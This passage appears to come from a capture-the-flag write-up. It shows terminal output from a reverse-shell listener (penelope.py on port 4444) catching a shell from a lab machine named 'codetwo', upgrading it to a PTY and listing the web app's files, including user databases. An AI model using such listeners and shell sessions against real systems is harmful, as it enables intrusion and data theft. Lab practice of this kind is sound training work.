 └─$ python penelope.py -i tun0 4444
[+] Listening for reverse shells on 10. 4444
_ __ Main Menu (m) __ Payloads (p) __ Clear (Ctrl-L) __ Quit (q/Ctrl-C)
[+] Got reverse shell from codetwo-10.10 Linux-x86_64 __ Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY..
[+] Shell upgraded successfully using /usr/bin/python3! __
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /home/xpl0riz0n/.penelope/codetwo~10. Linux_x86_64/2025_08_22-02_02_59-858.log __
app@codetwo:~/app$ find . -print | sed -e 's;[^/]*/;|____;g;s;____|; |;g'
.
|______pycache__
| |____app.cpython-38.pyc
|____static
| |____js
| | |____script.js
| |____app.zip
| |____css
| | |____styles.css
|____requirements.txt
|____instance
| |____data.db
| |____users.db
|____app.py
|____templates
| |____register.html
| |____login.html
| |____dashboard.html
| |____index.html
| |____base.html
app@codetwo:~/app$